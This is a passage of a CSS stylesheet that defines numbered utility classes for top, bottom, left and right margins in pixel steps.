  margin-bottom: 208px;
}

.margin-tb-209px {
  margin-top: 209px;
  margin-bottom: 209px;
}

.margin-tb-210px {
  margin-top: 210px;
  margin-bottom: 210px;
}

.margin-tb-211px {
  margin-top: 211px;
  margin-bottom: 211px;
}

.margin-tb-212px {
  margin-top: 212px;
  margin-bottom: 212px;
}

.margin-tb-213px {
  margin-top: 213px;
  margin-bottom: 213px;
}

.margin-tb-214px {
  margin-top: 214px;
  margin-bottom: 214px;
}

.margin-tb-215px {
  margin-top: 215px;
  margin-bottom: 215px;
}

.margin-tb-216px {
  margin-top: 216px;
  margin-bottom: 216px;
}

.margin-tb-217px {
  margin-top: 217px;
  margin-bottom: 217px;
}

.margin-tb-218px {
  margin-top: 218px;
  margin-bottom: 218px;
}

.margin-tb-219px {
  margin-top: 219px;
  margin-bottom: 219px;
}

.margin-tb-220px {
  margin-top: 220px;
  margin-bottom: 220px;
}

.margin-tb-221px {
  margin-top: 221px;
  margin-bottom: 221px;
}

.margin-tb-222px {
  margin-top: 222px;
  margin-bottom: 222px;
}

.margin-tb-223px {
  margin-top: 223px;
  margin-bottom: 223px;
}

.margin-tb-224px {
  margin-top: 224px;
  margin-bottom: 224px;
}

.margin-tb-225px {
  margin-top: 225px;
  margin-bottom: 225px;
}

.margin-tb-226px {
  margin-top: 226px;
  margin-bottom: 226px;
}

.margin-tb-227px {
  margin-top: 227px;
  margin-bottom: 227px;
}

.margin-tb-228px {
  margin-top: 228px;
  margin-bottom: 228px;
}

.margin-tb-229px {
  margin-top: 229px;
  margin-bottom: 229px;
}

.margin-tb-230px {
  margin-top: 230px;
  margin-bottom: 230px;
}

.margin-tb-231px {
  margin-top: 231px;
  margin-bottom: 231px;
}

.margin-tb-232px {
  margin-top: 232px;
  margin-bottom: 232px;
}

.margin-tb-233px {
  margin-top: 233px;
  margin-bottom: 233px;
}

.margin-tb-234px {
  margin-top: 234px;
  margin-bottom: 234px;
}

.margin-tb-235px {
  margin-top: 235px;
  margin-bottom: 235px;
}

.margin-tb-236px {
  margin-top: 236px;
  margin-bottom: 236px;
}

.margin-tb-237px {
  margin-top: 237px;
  margin-bottom: 237px;
}

.margin-tb-238px {
  margin-top: 238px;
  margin-bottom: 238px;
}

.margin-tb-239px {
  margin-top: 239px;
  margin-bottom: 239px;
}

.margin-tb-240px {
  margin-top: 240px;
  margin-bottom: 240px;
}

.margin-tb-241px {
  margin-top: 241px;
  margin-bottom: 241px;
}

.margin-tb-242px {
  margin-top: 242px;
  margin-bottom: 242px;
}

.margin-tb-243px {
  margin-top: 243px;
  margin-bottom: 243px;
}

.margin-tb-244px {
  margin-top: 244px;
  margin-bottom: 244px;
}

.margin-tb-245px {
  margin-top: 245px;
  margin-bottom: 245px;
}

.margin-tb-246px {
  margin-top: 246px;
  margin-bottom: 246px;
}

.margin-tb-247px {
  margin-top: 247px;
  margin-bottom: 247px;
}

.margin-tb-248px {
  margin-top: 248px;
  margin-bottom: 248px;
}

.margin-tb-249px {
  margin-top: 249px;
  margin-bottom: 249px;
}

.margin-tb-250px {
  margin-top: 250px;
  margin-bottom: 250px;
}

/*--- Margin top ---*/
.margin-top-0px {
  margin-top: 0px;
}

.margin-top-1px {
  margin-top: 1px;
}

.margin-top-2px {
  margin-top: 2px;
}

.margin-top-3px {
  margin-top: 3px;
}

.margin-top-4px {
  margin-top: 4px;
}

.margin-top-5px {
  margin-top: 5px;
}

.margin-top-6px {
  margin-top: 6px;
}

.margin-top-7px {
  margin-top: 7px;
}

.margin-top-8px {
  margin-top: 8px;
}

.margin-top-9px {
  margin-top: 9px;
}

.margin-top-10px {
  margin-top: 10px;
}

.margin-top-11px {
  margin-top: 11px;
}

.margin-top-12px {
  margin-top: 12px;
}

.margin-top-13px {
  margin-top: 13px;
}

.margin-top-14px {
  margin-top: 14px;
}

.margin-top-15px {
  margin-top: 15px;
}

.margin-top-16px {
  margin-top: 16px;
}

.margin-top-17px {
  margin-top: 17px;
}

.margin-top-18px {
  margin-top: 18px;
}

.margin-top-19px {
  margin-top: 19px;
}

.margin-top-20px {
  margin-top: 20px;
}

.margin-top-21px {
  margin-top: 21px;
}

.margin-top-22px {
  margin-top: 22px;
}

.margin-top-23px {
  margin-top: 23px;
}

.margin-top-24px {
  margin-top: 24px;
}

.margin-top-25px {
  margin-top: 25px;
}

.margin-top-26px {
  margin-top: 26px;
}

.margin-top-27px {
  margin-top: 27px;
}

.margin-top-28px {
  margin-top: 28px;
}

.margin-top-29px {
  margin-top: 29px;
}

.margin-top-30px {
  margin-top: 30px;
}

.margin-top-31px {
  margin-top: 31px;
}

.margin-top-32px {
  margin-top: 32px;
}

.margin-top-33px {
  margin-top: 33px;
}

.margin-top-34px {
  margin-top: 34px;
}

.margin-top-35px {
  margin-top: 35px;
}

.margin-top-36px {
  margin-top: 36px;
}

.margin-top-37px {
  margin-top: 37px;
}

.margin-top-38px {
  margin-top: 38px;
}

.margin-top-39px {
  margin-top: 39px;
}

.margin-top-40px {
  margin-top: 40px;
}

.margin-top-41px {
  margin-top: 41px;
}

.margin-top-42px {
  margin-top: 42px;
}

.margin-top-43px {
  margin-top: 43px;
}

.margin-top-44px {
  margin-top: 44px;
}

.margin-top-45px {
  margin-top: 45px;
}

.margin-top-46px {
  margin-top: 46px;
}

.margin-top-47px {
  margin-top: 47px;
}

.margin-top-48px {
  margin-top: 48px;
}

.margin-top-49px {
  margin-top: 49px;
}

.margin-top-50px {
  margin-top: 50px;
}

.margin-top-51px {
  margin-top: 51px;
}

.margin-top-52px {
  margin-top: 52px;
}

.margin-top-53px {
  margin-top: 53px;
}

.margin-top-54px {
  margin-top: 54px;
}

.margin-top-55px {
  margin-top: 55px;
}

.margin-top-56px {
  margin-top: 56px;
}

.margin-top-57px {
  margin-top: 57px;
}

.margin-top-58px {
  margin-top: 58px;
}

.margin-top-59px {
  margin-top: 59px;
}

.margin-top-60px {
  margin-top: 60px;
}

.margin-top-61px {
  margin-top: 61px;
}

.margin-top-62px {
  margin-top: 62px;
}

.margin-top-63px {
  margin-top: 63px;
}

.margin-top-64px {
  margin-top: 64px;
}

.margin-top-65px {
  margin-top: 65px;
}

.margin-top-66px {
  margin-top: 66px;
}

.margin-top-67px {
  margin-top: 67px;
}

.margin-top-68px {
  margin-top: 68px;
}

.margin-top-69px {
  margin-top: 69px;
}

.margin-top-70px {
  margin-top: 70px;
}

.margin-top-71px {
  margin-top: 71px;
}

.margin-top-72px {
  margin-top: 72px;
}

.margin-top-73px {
  margin-top: 73px;
}

.margin-top-74px {
  margin-top: 74px;
}

.margin-top-75px {
  margin-top: 75px;
}

.margin-top-76px {
  margin-top: 76px;
}

.margin-top-77px {
  margin-top: 77px;
}

.margin-top-78px {
  margin-top: 78px;
}

.margin-top-79px {
  margin-top: 79px;
}

.margin-top-80px {
  margin-top: 80px;
}

.margin-top-81px {
  margin-top: 81px;
}

.margin-top-82px {
  margin-top: 82px;
}

.margin-top-83px {
  margin-top: 83px;
}

.margin-top-84px {
  margin-top: 84px;
}

.margin-top-85px {
  margin-top: 85px;
}

.margin-top-86px {
  margin-top: 86px;
}

.margin-top-87px {
  margin-top: 87px;
}

.margin-top-88px {
  margin-top: 88px;
}

.margin-top-89px {
  margin-top: 89px;
}

.margin-top-90px {
  margin-top: 90px;
}

.margin-top-91px {
  margin-top: 91px;
}

.margin-top-92px {
  margin-top: 92px;
}

.margin-top-93px {
  margin-top: 93px;
}

.margin-top-94px {
  margin-top: 94px;
}

.margin-top-95px {
  margin-top: 95px;
}

.margin-top-96px {
  margin-top: 96px;
}

.margin-top-97px {
  margin-top: 97px;
}

.margin-top-98px {
  margin-top: 98px;
}

.margin-top-99px {
  margin-top: 99px;
}

.margin-top-100px {
  margin-top: 100px;
}

.margin-top-101px {
  margin-top: 101px;
}

.margin-top-102px {
  margin-top: 102px;
}

.margin-top-103px {
  margin-top: 103px;
}

.margin-top-104px {
  margin-top: 104px;
}

.margin-top-105px {
  margin-top: 105px;
}

.margin-top-106px {
  margin-top: 106px;
}

.margin-top-107px {
  margin-top: 107px;
}

.margin-top-108px {
  margin-top: 108px;
}

.margin-top-109px {
  margin-top: 109px;
}

.margin-top-110px {
  margin-top: 110px;
}

.margin-top-111px {
  margin-top: 111px;
}

.margin-top-112px {
  margin-top: 112px;
}

.margin-top-113px {
  margin-top: 113px;
}

.margin-top-114px {
  margin-top: 114px;
}

.margin-top-115px {
  margin-top: 115px;
}

.margin-top-116px {
  margin-top: 116px;
}

.margin-top-117px {
  margin-top: 117px;
}

.margin-top-118px {
  margin-top: 118px;
}

.margin-top-119px {
  margin-top: 119px;
}

.margin-top-120px {
  margin-top: 120px;
}

.margin-top-121px {
  margin-top: 121px;
}

.margin-top-122px {
  margin-top: 122px;
}

.margin-top-123px {
  margin-top: 123px;
}

.margin-top-124px {
  margin-top: 124px;
}

.margin-top-125px {
  margin-top: 125px;
}

.margin-top-126px {
  margin-top: 126px;
}

.margin-top-127px {
  margin-top: 127px;
}

.margin-top-128px {
  margin-top: 128px;
}

.margin-top-129px {
  margin-top: 129px;
}

.margin-top-130px {
  margin-top: 130px;
}

.margin-top-131px {
  margin-top: 131px;
}

.margin-top-132px {
  margin-top: 132px;
}

.margin-top-133px {
  margin-top: 133px;
}

.margin-top-134px {
  margin-top: 134px;
}

.margin-top-135px {
  margin-top: 135px;
}

.margin-top-136px {
  margin-top: 136px;
}

.margin-top-137px {
  margin-top: 137px;
}

.margin-top-138px {
  margin-top: 138px;
}

.margin-top-139px {
  margin-top: 139px;
}

.margin-top-140px {
  margin-top: 140px;
}

.margin-top-141px {
  margin-top: 141px;
}

.margin-top-142px {
  margin-top: 142px;
}

.margin-top-143px {
  margin-top: 143px;
}

.margin-top-144px {
  margin-top: 144px;
}

.margin-top-145px {
  margin-top: 145px;
}

.margin-top-146px {
  margin-top: 146px;
}

.margin-top-147px {
  margin-top: 147px;
}

.margin-top-148px {
  margin-top: 148px;
}

.margin-top-149px {
  margin-top: 149px;
}

.margin-top-150px {
  margin-top: 150px;
}

.margin-top-151px {
  margin-top: 151px;
}

.margin-top-152px {
  margin-top: 152px;
}

.margin-top-153px {
  margin-top: 153px;
}

.margin-top-154px {
  margin-top: 154px;
}

.margin-top-155px {
  margin-top: 155px;
}

.margin-top-156px {
  margin-top: 156px;
}

.margin-top-157px {
  margin-top: 157px;
}

.margin-top-158px {
  margin-top: 158px;
}

.margin-top-159px {
  margin-top: 159px;
}

.margin-top-160px {
  margin-top: 160px;
}

.margin-top-161px {
  margin-top: 161px;
}

.margin-top-162px {
  margin-top: 162px;
}

.margin-top-163px {
  margin-top: 163px;
}

.margin-top-164px {
  margin-top: 164px;
}

.margin-top-165px {
  margin-top: 165px;
}

.margin-top-166px {
  margin-top: 166px;
}

.margin-top-167px {
  margin-top: 167px;
}

.margin-top-168px {
  margin-top: 168px;
}

.margin-top-169px {
  margin-top: 169px;
}

.margin-top-170px {
  margin-top: 170px;
}

.margin-top-171px {
  margin-top: 171px;
}

.margin-top-172px {
  margin-top: 172px;
}

.margin-top-173px {
  margin-top: 173px;
}

.margin-top-174px {
  margin-top: 174px;
}

.margin-top-175px {
  margin-top: 175px;
}

.margin-top-176px {
  margin-top: 176px;
}

.margin-top-177px {
  margin-top: 177px;
}

.margin-top-178px {
  margin-top: 178px;
}

.margin-top-179px {
  margin-top: 179px;
}

.margin-top-180px {
  margin-top: 180px;
}

.margin-top-181px {
  margin-top: 181px;
}

.margin-top-182px {
  margin-top: 182px;
}

.margin-top-183px {
  margin-top: 183px;
}

.margin-top-184px {
  margin-top: 184px;
}

.margin-top-185px {
  margin-top: 185px;
}

.margin-top-186px {
  margin-top: 186px;
}

.margin-top-187px {
  margin-top: 187px;
}

.margin-top-188px {
  margin-top: 188px;
}

.margin-top-189px {
  margin-top: 189px;
}

.margin-top-190px {
  margin-top: 190px;
}

.margin-top-191px {
  margin-top: 191px;
}

.margin-top-192px {
  margin-top: 192px;
}

.margin-top-193px {
  margin-top: 193px;
}

.margin-top-194px {
  margin-top: 194px;
}

.margin-top-195px {
  margin-top: 195px;
}

.margin-top-196px {
  margin-top: 196px;
}

.margin-top-197px {
  margin-top: 197px;
}

.margin-top-198px {
  margin-top: 198px;
}

.margin-top-199px {
  margin-top: 199px;
}

.margin-top-200px {
  margin-top: 200px;
}

.margin-top-201px {
  margin-top: 201px;
}

.margin-top-202px {
  margin-top: 202px;
}

.margin-top-203px {
  margin-top: 203px;
}

.margin-top-204px {
  margin-top: 204px;
}

.margin-top-205px {
  margin-top: 205px;
}

.margin-top-206px {
  margin-top: 206px;
}

.margin-top-207px {
  margin-top: 207px;
}

.margin-top-208px {
  margin-top: 208px;
}

.margin-top-209px {
  margin-top: 209px;
}

.margin-top-210px {
  margin-top: 210px;
}

.margin-top-211px {
  margin-top: 211px;
}

.margin-top-212px {
  margin-top: 212px;
}

.margin-top-213px {
  margin-top: 213px;
}

.margin-top-214px {
  margin-top: 214px;
}

.margin-top-215px {
  margin-top: 215px;
}

.margin-top-216px {
  margin-top: 216px;
}

.margin-top-217px {
  margin-top: 217px;
}

.margin-top-218px {
  margin-top: 218px;
}

.margin-top-219px {
  margin-top: 219px;
}

.margin-top-220px {
  margin-top: 220px;
}

.margin-top-221px {
  margin-top: 221px;
}

.margin-top-222px {
  margin-top: 222px;
}

.margin-top-223px {
  margin-top: 223px;
}

.margin-top-224px {
  margin-top: 224px;
}

.margin-top-225px {
  margin-top: 225px;
}

.margin-top-226px {
  margin-top: 226px;
}

.margin-top-227px {
  margin-top: 227px;
}

.margin-top-228px {
  margin-top: 228px;
}

.margin-top-229px {
  margin-top: 229px;
}

.margin-top-230px {
  margin-top: 230px;
}

.margin-top-231px {
  margin-top: 231px;
}

.margin-top-232px {
  margin-top: 232px;
}

.margin-top-233px {
  margin-top: 233px;
}

.margin-top-234px {
  margin-top: 234px;
}

.margin-top-235px {
  margin-top: 235px;
}

.margin-top-236px {
  margin-top: 236px;
}

.margin-top-237px {
  margin-top: 237px;
}

.margin-top-238px {
  margin-top: 238px;
}

.margin-top-239px {
  margin-top: 239px;
}

.margin-top-240px {
  margin-top: 240px;
}

.margin-top-241px {
  margin-top: 241px;
}

.margin-top-242px {
  margin-top: 242px;
}

.margin-top-243px {
  margin-top: 243px;
}

.margin-top-244px {
  margin-top: 244px;
}

.margin-top-245px {
  margin-top: 245px;
}

.margin-top-246px {
  margin-top: 246px;
}

.margin-top-247px {
  margin-top: 247px;
}

.margin-top-248px {
  margin-top: 248px;
}

.margin-top-249px {
  margin-top: 249px;
}

.margin-top-250px {
  margin-top: 250px;
}

/*--- Margin bottom ---*/
.margin-bottom-0px {
  margin-bottom: 0px;
}

.margin-bottom-1px {
  margin-bottom: 1px;
}

.margin-bottom-2px {
  margin-bottom: 2px;
}

.margin-bottom-3px {
  margin-bottom: 3px;
}

.margin-bottom-4px {
  margin-bottom: 4px;
}

.margin-bottom-5px {
  margin-bottom: 5px;
}

.margin-bottom-6px {
  margin-bottom: 6px;
}

.margin-bottom-7px {
  margin-bottom: 7px;
}

.margin-bottom-8px {
  margin-bottom: 8px;
}

.margin-bottom-9px {
  margin-bottom: 9px;
}

.margin-bottom-10px {
  margin-bottom: 10px;
}

.margin-bottom-11px {
  margin-bottom: 11px;
}

.margin-bottom-12px {
  margin-bottom: 12px;
}

.margin-bottom-13px {
  margin-bottom: 13px;
}

.margin-bottom-14px {
  margin-bottom: 14px;
}

.margin-bottom-15px {
  margin-bottom: 15px;
}

.margin-bottom-16px {
  margin-bottom: 16px;
}

.margin-bottom-17px {
  margin-bottom: 17px;
}

.margin-bottom-18px {
  margin-bottom: 18px;
}

.margin-bottom-19px {
  margin-bottom: 19px;
}

.margin-bottom-20px {
  margin-bottom: 20px;
}

.margin-bottom-21px {
  margin-bottom: 21px;
}

.margin-bottom-22px {
  margin-bottom: 22px;
}

.margin-bottom-23px {
  margin-bottom: 23px;
}

.margin-bottom-24px {
  margin-bottom: 24px;
}

.margin-bottom-25px {
  margin-bottom: 25px;
}

.margin-bottom-26px {
  margin-bottom: 26px;
}

.margin-bottom-27px {
  margin-bottom: 27px;
}

.margin-bottom-28px {
  margin-bottom: 28px;
}

.margin-bottom-29px {
  margin-bottom: 29px;
}

.margin-bottom-30px {
  margin-bottom: 30px;
}

.margin-bottom-31px {
  margin-bottom: 31px;
}

.margin-bottom-32px {
  margin-bottom: 32px;
}

.margin-bottom-33px {
  margin-bottom: 33px;
}

.margin-bottom-34px {
  margin-bottom: 34px;
}

.margin-bottom-35px {
  margin-bottom: 35px;
}

.margin-bottom-36px {
  margin-bottom: 36px;
}

.margin-bottom-37px {
  margin-bottom: 37px;
}

.margin-bottom-38px {
  margin-bottom: 38px;
}

.margin-bottom-39px {
  margin-bottom: 39px;
}

.margin-bottom-40px {
  margin-bottom: 40px;
}

.margin-bottom-41px {
  margin-bottom: 41px;
}

.margin-bottom-42px {
  margin-bottom: 42px;
}

.margin-bottom-43px {
  margin-bottom: 43px;
}

.margin-bottom-44px {
  margin-bottom: 44px;
}

.margin-bottom-45px {
  margin-bottom: 45px;
}

.margin-bottom-46px {
  margin-bottom: 46px;
}

.margin-bottom-47px {
  margin-bottom: 47px;
}

.margin-bottom-48px {
  margin-bottom: 48px;
}

.margin-bottom-49px {
  margin-bottom: 49px;
}

.margin-bottom-50px {
  margin-bottom: 50px;
}

.margin-bottom-51px {
  margin-bottom: 51px;
}

.margin-bottom-52px {
  margin-bottom: 52px;
}

.margin-bottom-53px {
  margin-bottom: 53px;
}

.margin-bottom-54px {
  margin-bottom: 54px;
}

.margin-bottom-55px {
  margin-bottom: 55px;
}

.margin-bottom-56px {
  margin-bottom: 56px;
}

.margin-bottom-57px {
  margin-bottom: 57px;
}

.margin-bottom-58px {
  margin-bottom: 58px;
}

.margin-bottom-59px {
  margin-bottom: 59px;
}

.margin-bottom-60px {
  margin-bottom: 60px;
}

.margin-bottom-61px {
  margin-bottom: 61px;
}

.margin-bottom-62px {
  margin-bottom: 62px;
}

.margin-bottom-63px {
  margin-bottom: 63px;
}

.margin-bottom-64px {
  margin-bottom: 64px;
}

.margin-bottom-65px {
  margin-bottom: 65px;
}

.margin-bottom-66px {
  margin-bottom: 66px;
}

.margin-bottom-67px {
  margin-bottom: 67px;
}

.margin-bottom-68px {
  margin-bottom: 68px;
}

.margin-bottom-69px {
  margin-bottom: 69px;
}

.margin-bottom-70px {
  margin-bottom: 70px;
}

.margin-bottom-71px {
  margin-bottom: 71px;
}

.margin-bottom-72px {
  margin-bottom: 72px;
}

.margin-bottom-73px {
  margin-bottom: 73px;
}

.margin-bottom-74px {
  margin-bottom: 74px;
}

.margin-bottom-75px {
  margin-bottom: 75px;
}

.margin-bottom-76px {
  margin-bottom: 76px;
}

.margin-bottom-77px {
  margin-bottom: 77px;
}

.margin-bottom-78px {
  margin-bottom: 78px;
}

.margin-bottom-79px {
  margin-bottom: 79px;
}

.margin-bottom-80px {
  margin-bottom: 80px;
}

.margin-bottom-81px {
  margin-bottom: 81px;
}

.margin-bottom-82px {
  margin-bottom: 82px;
}

.margin-bottom-83px {
  margin-bottom: 83px;
}

.margin-bottom-84px {
  margin-bottom: 84px;
}

.margin-bottom-85px {
  margin-bottom: 85px;
}

.margin-bottom-86px {
  margin-bottom: 86px;
}

.margin-bottom-87px {
  margin-bottom: 87px;
}

.margin-bottom-88px {
  margin-bottom: 88px;
}

.margin-bottom-89px {
  margin-bottom: 89px;
}

.margin-bottom-90px {
  margin-bottom: 90px;
}

.margin-bottom-91px {
  margin-bottom: 91px;
}

.margin-bottom-92px {
  margin-bottom: 92px;
}

.margin-bottom-93px {
  margin-bottom: 93px;
}

.margin-bottom-94px {
  margin-bottom: 94px;
}

.margin-bottom-95px {
  margin-bottom: 95px;
}

.margin-bottom-96px {
  margin-bottom: 96px;
}

.margin-bottom-97px {
  margin-bottom: 97px;
}

.margin-bottom-98px {
  margin-bottom: 98px;
}

.margin-bottom-99px {
  margin-bottom: 99px;
}

.margin-bottom-100px {
  margin-bottom: 100px;
}

/*--- Margin Right & Left ---*/
.margin-lr-0px {
  margin-left: 0px;
  margin-right: 0px;
}

.margin-lr-1px {
  margin-left: 1px;
  margin-right: 1px;
}

.margin-lr-2px {
  margin-left: 2px;
  margin-right: 2px;
}

.margin-lr-3px {
  margin-left: 3px;
  margin-right: 3px;
}

.margin-lr-4px {
  margin-left: 4px;
  margin-right: 4px;
}

.margin-lr-5px {
  margin-left: 5px;
  margin-right: 5px;
}

.margin-lr-6px {
  margin-left: 6px;
  margin-right: 6px;
}

.margin-lr-7px {
  margin-left: 7px;
  margin-right: 7px;
}

.margin-lr-8px {
  margin-left: 8px;
  margin-right: 8px;
}

.margin-lr-9px {
  margin-left: 9px;
  margin-right: 9px;
}

.margin-lr-10px {
  margin-left: 10px;
  margin-right: 10px;
}

.margin-lr-11px {
  margin-left: 11px;
  margin-right: 11px;
}

.margin-lr-12px {
  margin-left: 12px;
  margin-right: 12px;
}

.margin-lr-13px {
  margin-left: 13px;
  margin-right: 13px;
}

.margin-lr-14px {
  margin-left: 14px;
  margin-right: 14px;
}

.margin-lr-15px {
  margin-left: 15px;
  margin-right: 15px;
}

.margin-lr-16px {
  margin-left: 16px;
  margin-right: 16px;
}

.margin-lr-17px {
  margin-left: 17px;
  margin-right: 17px;
}

.margin-lr-18px {
  margin-left: 18px;
  margin-right: 18px;
}

.margin-lr-19px {
  margin-left: 19px;
  margin-right: 19px;
}

.margin-lr-20px {
  margin-left: 20px;
  margin-right: 20px;
}

.margin-lr-21px {
  margin-left: 21px;
  margin-right: 21px;
}

.margin-lr-22px {
  margin-left: 22px;
  margin-right: 22px;
}

.margin-lr-23px {
  margin-left: 23px;
  margin-right: 23px;
}

.margin-lr-24px {
  margin-left: 24px;
  margin-right: 24px;
}

.margin-lr-25px {
  margin-left: 25px;
  margin-right: 25px;
}

.margin-lr-26px {
  margin-left: 26px;
  margin-right: 26px;
}

.margin-lr-27px {
  margin-left: 27px;
  margin-right: 27px;
}

.margin-lr-28px {
  margin-left: 28px;
  margin-right: 28px;
}

.margin-lr-29px {
  margin-left: 29px;
  margin-right: 29px;
}

.margin-lr-30px {
  margin-left: 30px;
  margin-right: 30px;
}

.margin-lr-31px {
  margin-left: 31px;
  margin-right: 31px;
}

.margin-lr-32px {
  margin-left: 32px;
  margin-right: 32px;
}

.margin-lr-33px {
  margin-left: 33px;
  margin-right: 33px;
}

.margin-lr-34px {
  margin-left: 34px;
  margin-right: 34px;
}

.margin-lr-35px {
  margin-left: 35px;
  margin-right: 35px;
}

.margin-lr-36px {
  margin-left: 36px;
  margin-right: 36px;
}

.margin-lr-37px {
  margin-left: 37px;
  margin-right: 37px;
}

.margin-lr-38px {
  margin-left: 38px;
  margin-right: 38px;
}

.margin-lr-39px {
  margin-left: 39px;
  margin-right: 39px;
}

.margin-lr-40px {
  margin-left: 40px;
  margin-right: 40px;
}

.margin-lr-41px {
  margin-left: 41px;
  margin-right: 41px;
}

.margin-lr-42px {
  margin-left: 42px;
  margin-right: 42px;
}

.margin-lr-43px {
  margin-left: 43px;
  margin-right: 43px;
}

.margin-lr-44px {
  margin-left: 44px;
  margin-right: 44px;
}

.margin-lr-45px {
  margin-left: 45px;
  margin-right: 45px;
}

.margin-lr-46px {
  margin-left: 46px;
  margin-right: 46px;
}

.margin-lr-47px {
  margin-left: 47px;
  margin-right: 47px;
}

.margin-lr-48px {
  margin-left: 48px;
  margin-right: 48px;
}

.margin-lr-49px {
  margin-left: 49px;
  margin-right: 49px;
}

.margin-lr-50px {
  margin-left: 50px;
  margin-right: 50px;
}

.margin-lr-51px {
  margin-left: 51px;
  margin-right: 51px;
}

.margin-lr-52px {
  margin-left: 52px;
  margin-right: 52px;
}

.margin-lr-53px {
  margin-left: 53px;
  margin-right: 53px;
}

.margin-lr-54px {
  margin-left: 54px;
  margin-right: 54px;
}

.margin-lr-55px {
  margin-left: 55px;
  margin-right: 55px;
}

.margin-lr-56px {
  margin-left: 56px;
  margin-right: 56px;
}

.margin-lr-57px {
  margin-left: 57px;
  margin-right: 57px;
}

.margin-lr-58px {
  margin-left: 58px;
  margin-right: 58px;
}

.margin-lr-59px {
  margin-left: 59px;
  margin-right: 59px;
}

.margin-lr-60px {
  margin-left: 60px;
  margin-right: 60px;
}

.margin-lr-61px {
  margin-left: 61px;
  margin-right: 61px;
}

.margin-lr-62px {
  margin-left: 62px;
  margin-right: 62px;
}

.margin-lr-63px {
  margin-left: 63px;
  margin-right: 63px;
}

.margin-lr-64px {
  margin-left: 64px;
  margin-right: 64px;
}

.margin-lr-65px {
  margin-left: 65px;
  margin-right: 65px;
}

.margin-lr-66px {
  margin-left: 66px;
  margin-right: 66px;
}

.margin-lr-67px {
  margin-left: 67px;
  margin-right: 67px;
}

.margin-lr-68px {
  margin-left: 68px;
  margin-right: 68px;
}

.margin-lr-69px {
  margin-left: 69px;
  margin-right: 69px;
}

.margin-lr-70px {
  margin-left: 70px;
  margin-right: 70px;
}

.margin-lr-71px {
  margin-left: 71px;
  margin-right: 71px;
}

.margin-lr-72px {
  margin-left: 72px;
  margin-right: 72px;
}

.margin-lr-73px {
  margin-left: 73px;
  margin-right: 73px;
}

.margin-lr-74px {
  margin-left: 74px;
  margin-right: 74px;
}

.margin-lr-75px {
  margin-left: 75px;
  margin-right: 75px;
}

.margin-lr-76px {
  margin-left: 76px;
  margin-right: 76px;
}

.margin-lr-77px {
  margin-left: 77px;
  margin-right: 77px;
}

.margin-lr-78px {
  margin-left: 78px;
  margin-right: 78px;
}

.margin-lr-79px {
  margin-left: 79px;
  margin-right: 79px;
}

.margin-lr-80px {
  margin-left: 80px;
  margin-right: 80px;
}

.margin-lr-81px {
  margin-left: 81px;
  margin-right: 81px;
}

.margin-lr-82px {
  margin-left: 82px;
  margin-right: 82px;
}

.margin-lr-83px {
  margin-left: 83px;
  margin-right: 83px;
}

.margin-lr-84px {
  margin-left: 84px;
  margin-right: 84px;
}

.margin-lr-85px {
  margin-left: 85px;
  margin-right: 85px;
}

.margin-lr-86px {
  margin-left: 86px;
  margin-right: 86px;
}

.margin-lr-87px {
  margin-left: 87px;
  margin-right: 87px;
}

.margin-lr-88px {
  margin-left: 88px;
  margin-right: 88px;
}

.margin-lr-89px {
  margin-left: 89px;
  margin-right: 89px;
}

.margin-lr-90px {
  margin-left: 90px;
  margin-right: 90px;
}

.margin-lr-91px {
  margin-left: 91px;
  margin-right: 91px;
}

.margin-lr-92px {
  margin-left: 92px;
  margin-right: 92px;
}

.margin-lr-93px {
  margin-left: 93px;
  margin-right: 93px;
}

.margin-lr-94px {
  margin-left: 94px;
  margin-right: 94px;
}

.margin-lr-95px {
  margin-left: 95px;
  margin-right: 95px;
}

.margin-lr-96px {
  margin-left: 96px;
  margin-right: 96px;
}

.margin-lr-97px {
  margin-left: 97px;
  margin-right: 97px;
}

.margin-lr-98px {
  margin-left: 98px;
  margin-right: 98px;
}

.margin-lr-99px {
  margin-left: 99px;
  margin-right: 99px;
}

.margin-lr-100px {
  margin-left: 100px;
  margin-right: 100px;
}

/*--- Margin Left ---*/
.margin-left-0px {
  margin-left: 0px;
}

.margin-left-1px {
  margin-left: 1px;
}

.margin-left-2px {
  margin-left: 2px;
}

.margin-left-3px {
  margin-left: 3px;
}

.margin-left-4px {
  margin-left: 4px;
}

.margin-left-5px {
  margin-left: 5px;
}

.margin-left-6px {
  margin-left: 6px;
}

.margin-left-7px {
  margin-left: 7px;
}

.margin-left-8px {
  margin-left: 8px;
}

.margin-left-9px {
  margin-left: 9px;
}

.margin-left-10px {
  margin-left: 10px;
}

.margin-left-11px {
  margin-left: 11px;
}

.margin-left-12px {
  margin-left: 12px;
}

.margin-left-13px {
  margin-left: 13px;
}

.margin-left-14px {
  margin-left: 14px;
}

.margin-left-15px {
  margin-left: 15px;
}

.margin-left-16px {
  margin-left: 16px;
}

.margin-left-17px {
  margin-left: 17px;
}

.margin-left-18px {
  margin-left: 18px;
}

.margin-left-19px {
  margin-left: 19px;
}

.margin-left-20px {
  margin-left: 20px;
}

.margin-left-21px {
  margin-left: 21px;
}

.margin-left-22px {
  margin-left: 22px;
}

.margin-left-23px {
  margin-left: 23px;
}

.margin-left-24px {
  margin-left: 24px;
}

.margin-left-25px {
  margin-left: 25px;
}

.margin-left-26px {
  margin-left: 26px;
}

.margin-left-27px {
  margin-left: 27px;
}

.margin-left-28px {
  margin-left: 28px;
}

.margin-left-29px {
  margin-left: 29px;
}

.margin-left-30px {
  margin-left: 30px;
}

.margin-left-31px {
  margin-left: 31px;
}

.margin-left-32px {
  margin-left: 32px;
}

.margin-left-33px {
  margin-left: 33px;
}

.margin-left-34px {
  margin-left: 34px;
}

.margin-left-35px {
  margin-left: 35px;
}

.margin-left-36px {
  margin-left: 36px;
}

.margin-left-37px {
  margin-left: 37px;
}

.margin-left-38px {
  margin-left: 38px;
}

.margin-left-39px {
  margin-left: 39px;
}

.margin-left-40px {
  margin-left: 40px;
}

.margin-left-41px {
  margin-left: 41px;
}

.margin-left-42px {
  margin-left: 42px;
}

.margin-left-43px {
  margin-left: 43px;
}

.margin-left-44px {
  margin-left: 44px;
}

.margin-left-45px {
  margin-left: 45px;
}

.margin-left-46px {
  margin-left: 46px;
}

.margin-left-47px {
  margin-left: 47px;
}

.margin-left-48px {
  margin-left: 48px;
}

.margin-left-49px {
  margin-left: 49px;
}

.margin-left-50px {
  margin-left: 50px;
}

.margin-left-51px {
  margin-left: 51px;
}

.margin-left-52px {
  margin-left: 52px;
}

.margin-left-53px {
  margin-left: 53px;
}

.margin-left-54px {
  margin-left: 54px;
}

.margin-left-55px {
  margin-left: 55px;
}

.margin-left-56px {
  margin-left: 56px;
}

.margin-left-57px {
  margin-left: 57px;
}

